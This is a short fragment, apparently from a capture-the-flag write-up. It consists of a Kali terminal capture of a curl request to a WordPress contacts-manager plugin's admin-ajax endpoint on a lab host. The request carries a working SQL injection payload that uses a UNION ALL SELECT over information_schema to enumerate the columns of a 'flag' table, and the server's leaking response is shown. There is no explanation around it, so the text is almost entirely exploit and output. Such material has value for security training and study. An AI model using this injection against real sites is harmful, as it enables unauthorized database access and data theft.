 ┌──(kali㉿kali)-[~]
└─$ curl 'http://eci-2ze198jyp52jokubnolk.cloudeci1.ichunqiu.com/wp-admin/adm
in-ajax.php?action=WP_Contacts_Manager_call&type=get-contact' \
--data '{"id":"1\u0027 UNION ALL SELECT 1,(SELECT group_concat(column
_name) from information_schema.columns where table_name=0×666c6167),3,4,5,6,7
,8,9,0,1,2; -- "}'
{"id":"1","name":"flag","lastname":"3","phone":"4","email":"5","two_phone":"6
","two_email":"7","job":"8","company":"9","web":"0","two_address":"1","notes"
:"2"}